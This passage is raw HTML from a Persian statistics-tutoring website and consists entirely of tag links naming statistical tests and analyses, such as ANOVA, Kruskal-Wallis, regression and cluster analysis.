rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%8a%d8%b2%d8%b1/" rel="tag">آزمون كيزر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%84%d9%88%d9%86/" rel="tag">آزمون لون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d8%aa%d9%84-%d9%87%d8%a7%d9%86%d8%b2%d9%84/" rel="tag">آزمون مانتل هانزل</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d8%a7%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون ماننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">آزمون مك نمار</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون من ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%88%d8%b2%d8%b4/" rel="tag">آزمون موزش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%85%d9%8a%d8%a7%d9%86%d9%87/" rel="tag">آزمون ميانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b3%d8%a8%d8%aa/" rel="tag">آزمون نسبت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d8%b4%d8%a7%d9%86%d9%87/" rel="tag">آزمون نشانه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%83%d9%88%d9%8a%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون نيكويي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%86%d9%8a%d9%88%d9%85%d9%86-%d9%83%d9%84%d8%b2/" rel="tag">آزمون نيومن-كلز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%87%d9%85-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون هم خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%83%d9%86%d8%b4%d9%87%d8%a7%d9%8a-%d8%ad%d8%a7%d8%af/" rel="tag">آزمون واكنشهاي حاد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d8%a7%d9%8a%d8%aa-%d9%86%d9%8a/" rel="tag">آزمون وايت ني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%88%d9%8a%d9%84%d9%83%d8%a7%d9%83%d8%b3%d9%88%d9%86/" rel="tag">آزمون ويلكاكسون</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%8a%d9%88%d9%85%d9%86-%d9%88%d9%8a%d8%aa%d9%86%d9%8a/" rel="tag">آزمون يومن ويتني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي پارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">آزمونهاي تحليل واريانس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-%d9%83%d8%a7%d9%8a-%d8%af%d9%88/" rel="tag">آزمونهاي تعقيبي كاي دو</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86%d9%87%d8%a7%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">آزمونهاي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d9%86%d8%a8%d8%a7%d8%b7%d9%8a/" rel="tag">آمار استنباطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d8%a7%d8%b1-%d8%aa%d9%88%d8%b6%d9%8a%d9%81%d9%8a/" rel="tag">آمار توضيفي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88-%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس دو طرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%86%d8%a7%d9%84%d9%8a%d8%b2-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%8a%da%a9%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آناليز واريانس يکطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">ادغام كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d9%be%d9%8a%d8%b1%d9%85%d9%86/" rel="tag">اسپيرمن</a>,<a href="https://spss-pls.com/tag/%d8%a7%d8%b3%d8%aa%d8%ae%d8%b1%d8%a7%d8%ac-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">استخراج عاملها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d8%af%d8%b1%d8%b3%d8%aa/" rel="tag">انتخاب روش آماري درست</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%ac%d8%a7%d9%85-%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">انجام پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">اندازه گيري داده ها</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">انواع فرضيه</a>,<a href="https://spss-pls.com/tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">انواع متغير</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%a7%d8%b2%d9%87-%d8%b9%d8%af%d8%af%d9%8a-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">بازه عددي دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a8%d8%b1%d8%a2%d9%88%d8%b1%d8%af-%d9%85%d9%86%d8%ad%d9%86%d9%8a/" rel="tag">برآورد منحني</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%a7%d9%8a%d8%a7%d9%8a%d9%8a/" rel="tag">پايايي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d8%af%d8%a7%d8%b2%d8%b4-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%86%d9%84%d8%a7%d9%8a%d9%86/" rel="tag">پردازش تحليل آنلاين</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87%d9%8a/" rel="tag">پروژه دانشگاهي</a>,<a href="https://spss-pls.com/tag/%d9%be%d8%b1%d9%88%da%98%d9%87-%d8%af%d8%b1%d8%b3%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">پروژه درسي آماري</a>,<a href="https://spss-pls.com/tag/%d9%be%d9%8a%d8%b1%d8%b3%d9%88%d9%86/" rel="tag">پيرسون</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%a8%d8%af%d9%8a%d9%84-%d9%84%da%af%d8%a7%d8%b1%d9%8a%d8%aa%d9%85/" rel="tag">تبديل لگاريتم</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%81%d8%b5%d9%84-4/" rel="tag">تجزيه و تحليل آماري فصل 4</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ac%d8%b2%d9%8a%d9%87-%d9%88-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%81%d8%b5%d9%84-4-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">تجزيه و تحليل فصل 4 پايانامه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%a7%d9%83%d8%aa%d8%b4%d8%a7%d9%81%d9%8a/" rel="tag">تحليل اكتشافي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d8%b4%d8%ae%d9%8a%d8%b5%d9%8a/" rel="tag">تحليل تشخيصي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%aa%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل تميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%ae%d9%88%d8%b4%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل خوشه اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%af%d8%a7%d8%af%d9%87-%d8%b1%d8%a8%d8%a7%d8%b7/" rel="tag">تحليل داده رباط</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d8%b3%d9%84%d8%b3%d9%84%d9%87-%d9%85%d8%b1%d8%a7%d8%aa%d8%a8%d9%8a/" rel="tag">تحليل سلسله مراتبي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1/" rel="tag">تحليل كلاستر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%da%86%d9%86%d8%af-%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86%d9%8a/" rel="tag">تحليل كلاستر چند ميانگيني</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">تحليل كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%aa%d9%83-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">تحليل كوواريانس تك متغيره</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">تحليل مسير</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%85%d9%85%d9%8a%d8%b2%d9%8a/" rel="tag">تحليل مميزي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%d9%87%d8%a7%d9%8a-%d9%85%d9%83%d8%b1%d8%b1/" rel="tag">تحليل واريانس اندازه هاي مكرر</a>,<a href="https://spss-pls.com/tag/%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/" rel="tag">تعريف تحقيق</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" rel="tag">توزيع استاندارد</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%af%d8%a7%d8%af%d9%87/" rel="tag">توزيع داده</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d8%b7%d8%a8%d9%8a%d8%b9%d9%8a/" rel="tag">توزيع طبيعي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d8%b2%d9%8a%d8%b9-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">توزيع نرمال</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%88%d9%84%d8%b1%d8%a7%d9%86%d8%b3/" rel="tag">تولرانس</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%aa%da%a9-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي تک نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d8%aa%d9%85%d9%87%d9%86%d9%87/" rel="tag">تي دو تمهنه</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%af%d9%88-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d9%85%d8%b3%d8%aa%d9%82%d9%84/" rel="tag">تي دو نمونه اي مستقل</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b2%d9%88%d8%ac%d9%8a/" rel="tag">تي زوجي</a>,<a href="https://spss-pls.com/tag/%d8%aa%d9%8a-%d8%b3%d9%87-%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">تي سه دانت</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%a7%d9%85%d8%b9%d9%87-%d9%88-%d8%ac%d9%85%d9%8a%d8%b9%d8%aa-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">جامعه و جميعت آماري</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d8%a7%d9%88%d9%84-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8%d9%8a/" rel="tag">جداول تركيبي</a>,<a href="https://spss-pls.com/tag/%d8%ac%d8%af%d9%88%d9%84-%d9%8a%d9%83-%d8%a8%d8%b9%d8%af%d9%8a-%d9%88-%d8%af%d9%88-%d8%a8%d8%b9%d8%af%d9%8a-%d9%81%d8%b1%d8%a7%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">جدول يك بعدي و دو بعدي فراواني</a>,<a href="https://spss-pls.com/tag/%d8%ac%d9%8a%d9%85%d8%b2-%d9%87%d9%88%d8%a6%d9%84/" rel="tag">جيمز هوئل</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d8%b9%d8%a7%d9%85%d9%84%d9%87%d8%a7/" rel="tag">چرخش عاملها</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4-%d9%87%d8%a7%d9%8a-%d8%ba%d9%8a%d8%b1%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخش هاي غيرمتعامد</a>,<a href="https://spss-pls.com/tag/%da%86%d8%b1%d8%ae%d8%b4%d9%87%d8%a7%d9%8a-%d9%85%d8%aa%d8%b9%d8%a7%d9%85%d8%af/" rel="tag">چرخشهاي متعامد</a>,<a href="https://spss-pls.com/tag/%d8%ae%d9%84%d8%a7%d8%b5%d9%87-%d9%83%d8%b1%d8%af%d9%86-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7/" rel="tag">خلاصه كردن داده ها</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a7%d9%86%d8%aa/" rel="tag">دانت</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%af%d8%b1%d8%ac%d9%87-%d8%a2%d8%b2%d8%a7%d8%af%d9%8a/" rel="tag">درجه آزادي</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%86%d8%af%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">دندوگرام</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%88%d8%b1%d8%a8%d9%8a%d9%86-%d9%88%d8%a7%d8%aa%d8%b3%d9%88%d9%86/" rel="tag">دوربين واتسون</a>,<a href="https://spss-pls.com/tag/%d8%af%d9%8a%d8%a7%da%af%d8%b1%d8%a7%d9%85-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">دياگرام مسير</a>,<a href="https://spss-pls.com/tag/%d8%b1%d8%aa%d8%a8%d9%87-%d8%a8%d9%86%d8%af%d9%8a-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">رتبه بندي پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d9%be%d8%b1%d9%88%d8%a8%d9%8a%d8%aa/" rel="tag">رگرسيون پروبيت</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%d8%aa%d9%88%d8%a7%d9%86%d9%8a/" rel="tag">رگرسيون تواني</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">رگرسيون چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%b1%da%af%d8%b1%d8%b3%d9%8a%d9%88%d9%86-%da%86%d9%86%d8%af%da%af%d8%a7%d9%86%d9%87/" rel="tag">رگرسيون چندگانه</a>,<a 